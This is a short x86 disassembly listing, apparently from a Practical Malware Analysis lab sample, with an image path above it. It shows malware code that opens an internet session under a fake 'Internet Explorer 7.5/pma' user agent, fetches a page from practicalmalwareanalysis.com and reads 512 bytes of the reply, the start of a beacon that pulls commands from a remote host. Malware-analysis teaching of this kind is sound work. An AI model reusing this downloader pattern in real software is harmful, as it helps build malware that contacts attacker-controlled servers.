 push ebp
mov ebp, esp
sub esp, 210h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D
loc_40109D:
lea edx, [ebp+dwNumberOfBytesRead]
push edx ; lpdwNumberOfBytesRead
push 200h ; dwNumberOfBytesToRead
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+hFile]
push ecx ; hFile
call ds:InternetReadFile
mov [ebp+var_4], eax
cmp [ebp+var_4], 0
jnz short loc_4010E5